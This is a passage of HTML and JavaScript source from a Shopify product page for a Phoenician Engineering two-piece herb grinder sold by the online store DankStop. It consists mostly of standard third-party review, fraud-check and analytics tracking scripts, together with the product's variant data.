          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "2 Piece Small Grinder",
          ProductID: 8147749011675,
          Categories: ["Accessories","all but knockbox","ALL but Puffco, Route","Herb Grinder","Highest Rated","New Arrivals - Klaviyo Collection","Online Headshop","Phoenician Engineering"],
          ImageURL: "https://dankstop.com/cdn/shop/products/phoenician-engineering-2-piece-small-grinder-black-grinder-2pc-s-bk-29995013013578_grande.jpg?v=1702546611",
          URL: "https://dankstop.com/products/phoenician-engineering-2-piece-small-grinder",
          Brand: "Phoenician Engineering",
          Price: "$29.99",
          Value: "29.99",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


<script type="text/javascript">
  (function e(){var e=document.createElement("script");
  e.type="text/javascript",e.async=true,
  e.src="//staticw2.yotpo.com//widget.js?lang=en";
  var t=document.getElementsByTagName("script")[0];
  t.parentNode.insertBefore(e,t)})();
</script>



  
<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/nofraud-fraud-protection/blocks/nf_device/5c2706cf-d458-49c5-a6fa-4fb6b79ce2b4 --><script async src="https://services.nofraud.com/js/device.js?shop=dankstop-9.myshopify.com" type="application/javascript"></script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c03c8-6814-7cff-82e0-968959bf2c00/upsell-koala-gift-338/assets/gifts-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 67390079195,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 67390079195,storefrontBaseUrl: "https://dankstop.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1610940635","configuration":"{\"yotpoStoreId\":\"zmy8L0hEivNp0mBG2Jw9XnbX7PKr4rJ5yCfozv5U\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8bb37a256888599d9a3d57f0551d3859","type":"APP","apiClientId":70132,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1501135067","configuration":"{\"accountID\":\"E8gYFp\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1202258139","configuration":"{\"subdomain\": \"dankstop-9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7c43d34f3733b2440dd44bce7edbeb00","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"895811803","configuration":"{\"shopUrl\":\"dankstop-9.myshopify.com\",\"apiUrl\":\"https:\\\/\\\/services.nofraud.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0cf396a0daab06a8120b15747f89a0e3","type":"APP","apiClientId":1380557,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"806650075","configuration":"{\"masterTagID\":\"70018\",\"merchantID\":\"125218\",\"appPath\":\"https:\/\/daedalus.shareasale.com\",\"storeID\":\"NaN\",\"xTypeMode\":\"NaN\",\"xTypeValue\":\"NaN\",\"channelDedup\":\"NaN\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f300cca684872f2df140f714437af558","type":"APP","apiClientId":4929191,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"740098267","configuration":"{\"campaignID\":\"26925\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/f9083ead59f856e437bb374af1838ed2\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"50561243","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mantis"},{"id":"64258267","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AddShoppers Tag"},{"id":"100303067","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom GTM"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"DankStop","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"dankstop-9.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/dankstop.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"2 Piece Small Grinder","vendor":"Phoenician Engineering","id":"8147749011675","untranslatedTitle":"2 Piece Small Grinder","url":"\/products\/phoenician-engineering-2-piece-small-grinder","type":"Grinder"},"id":"44423990542555","image":{"src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-2-piece-small-grinder-black-grinder-2pc-s-bk-29995013013578.jpg?v=1702546611"},"sku":"2PC-S-BK","title":"BLACK","untranslatedTitle":"BLACK"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"2 Piece Small Grinder","vendor":"Phoenician Engineering","id":"8147749011675","untranslatedTitle":"2 Piece Small Grinder","url":"\/products\/phoenician-engineering-2-piece-small-grinder","type":"Grinder"},"id":"44423990575323","image":{"src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-2-piece-small-grinder-blue-grinder-2pc-s-bl-29995013046346.jpg?v=1702546611"},"sku":"2PC-S-BL","title":"BLUE","untranslatedTitle":"BLUE"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"2 Piece Small Grinder","vendor":"Phoenician Engineering","id":"8147749011675","untranslatedTitle":"2 Piece Small Grinder","url":"\/products\/phoenician-engineering-2-piece-small-grinder","type":"Grinder"},"id":"44423990608091","image":{"src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-green-grinder-2pc-s-gr-29995013079114.jpg?v=1702546611"},"sku":"2PC-S-GR","title":"GREEN","untranslatedTitle":"GREEN"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"2 Piece Small Grinder","vendor":"Phoenician Engineering","id":"8147749011675","untranslatedTitle":"2 Piece Small Grinder","url":"\/products\/phoenician-engineering-2-piece-small-grinder","type":"Grinder"},"id":"44423990640859","image":{"src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-red-grinder-2pc-s-rd-29995013111882.jpg?v=1702546611"},"sku":"2PC-S-RD","title":"RED","untranslatedTitle":"RED"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"2 Piece Small Grinder","vendor":"Phoenician Engineering","id":"8147749011675","untranslatedTitle":"2 Piece Small Grinder","url":"\/products\/phoenician-engineering-2-piece-small-grinder","type":"Grinder"},"id":"44423990673627","image":{"src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-gold-grinder-2pc-s-gl-29995013177418.jpg?v=1702546611"},"sku":"2PC-S-GL","title":"GOLD","untranslatedTitle":"GOLD"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"2 Piece Small Grinder","vendor":"Phoenician Engineering","id":"8147749011675","untranslatedTitle":"2 Piece Small Grinder","url":"\/products\/phoenician-engineering-2-piece-small-grinder","type":"Grinder"},"id":"44423990706395","image":{"src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-silver-grinder-2pc-s-sl-29995013144650.jpg?v=1702546611"},"sku":"2PC-S-SL","title":"SILVER","untranslatedTitle":"SILVER"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"2 Piece Small Grinder","vendor":"Phoenician Engineering","id":"8147749011675","untranslatedTitle":"2 Piece Small Grinder","url":"\/products\/phoenician-engineering-2-piece-small-grinder","type":"Grinder"},"id":"44423990739163","image":{"src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-teal-grinder-2pc-s-tl-29995013210186.jpg?v=1702546611"},"sku":"2PC-S-TL","title":"TEAL","untranslatedTitle":"TEAL"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"2 Piece Small Grinder","vendor":"Phoenician Engineering","id":"8147749011675","untranslatedTitle":"2 Piece Small Grinder","url":"\/products\/phoenician-engineering-2-piece-small-grinder","type":"Grinder"},"id":"44423990771931","image":{"src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-purple-grinder-2pc-s-pr-29995013242954.jpg?v=1702546611"},"sku":"2PC-S-PR","title":"PURPLE","untranslatedTitle":"PURPLE"}],"purchasingCompany":null},},"https://dankstop.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"67390079195","storefrontBaseUrl":"https:\/\/dankstop.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"2 Piece Small Grinder\",\"vendor\":\"Phoenician Engineering\",\"id\":\"8147749011675\",\"untranslatedTitle\":\"2 Piece Small Grinder\",\"url\":\"\/products\/phoenician-engineering-2-piece-small-grinder\",\"type\":\"Grinder\"},\"id\":\"44423990542555\",\"image\":{\"src\":\"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-2-piece-small-grinder-black-grinder-2pc-s-bk-29995013013578.jpg?v=1702546611\"},\"sku\":\"2PC-S-BK\",\"title\":\"BLACK\",\"untranslatedTitle\":\"BLACK\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8147749011675,"gid":"gid:\/\/shopify\/Product\/8147749011675","vendor":"Phoenician Engineering","type":"Grinder","handle":"phoenician-engineering-2-piece-small-grinder","variants":[{"id":44423990542555,"price":2999,"name":"2 Piece Small Grinder - BLACK","public_title":"BLACK","sku":"2PC-S-BK"},{"id":44423990575323,"price":2999,"name":"2 Piece Small Grinder - BLUE","public_title":"BLUE","sku":"2PC-S-BL"},{"id":44423990608091,"price":2999,"name":"2 Piece Small Grinder - GREEN","public_title":"GREEN","sku":"2PC-S-GR"},{"id":44423990640859,"price":2999,"name":"2 Piece Small Grinder - RED","public_title":"RED","sku":"2PC-S-RD"},{"id":44423990673627,"price":2999,"name":"2 Piece Small Grinder - GOLD","public_title":"GOLD","sku":"2PC-S-GL"},{"id":44423990706395,"price":2999,"name":"2 Piece Small Grinder - SILVER","public_title":"SILVER","sku":"2PC-S-SL"},{"id":44423990739163,"price":2999,"name":"2 Piece Small Grinder - TEAL","public_title":"TEAL","sku":"2PC-S-TL"},{"id":44423990771931,"price":2999,"name":"2 Piece Small Grinder - PURPLE","public_title":"PURPLE","sku":"2PC-S-PR"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8147749011675,"requestId":"3c4a5adb-b4ca-4bbf-8a9b-74e58753ec4f-1769720509"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 67390079195,
      theme_id: 157284303067,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//dankstop.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//dankstop.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//dankstop.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":67390079195,"isMerchantRequest":null,"themeId":157284303067,"themeCityHash":"264492930042284663","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8147749011675,"requestId":"3c4a5adb-b4ca-4bbf-8a9b-74e58753ec4f-1769720509","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44423990542555,"productId":8147749011675,"productGid":"gid:\/\/shopify\/Product\/8147749011675","name":"2 Piece Small Grinder - BLACK","price":"29.99","sku":"2PC-S-BK","brand":"Phoenician Engineering","variant":"BLACK","category":"Grinder","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44423990542555,"productId":8147749011675,"productGid":"gid:\/\/shopify\/Product\/8147749011675","name":"2 Piece Small Grinder - BLACK","price":"29.99","sku":"2PC-S-BK","brand":"Phoenician Engineering","variant":"BLACK","category":"Grinder","nonInteraction":true,"remote":false,"referer":"https:\/\/dankstop.com\/products\/phoenician-engineering-2-piece-small-grinder"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//dankstop.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://dankstop.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="67390079195"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="157284303067"
  data-theme-name="Ella"
  data-theme-version="3.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://dankstop.com/api/collect"
></script>
</head> 



<body id="phoenician-engineering-small-grinder-2-piece-aluminum" class="template-product"
      data-page-handle="phoenician-engineering-2-piece-small-grinder" data-template-name="product" data-template-suffix="" data-template-directory=""> 
      <a id="filter_url"></a>
  <!-- Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K6WL6N5L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- End Google Tag Manager (noscript) --><svg width="0" height="0" hidden class="hidden" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" version="1.1" aria-hidden="true" focusable="false" role="img">
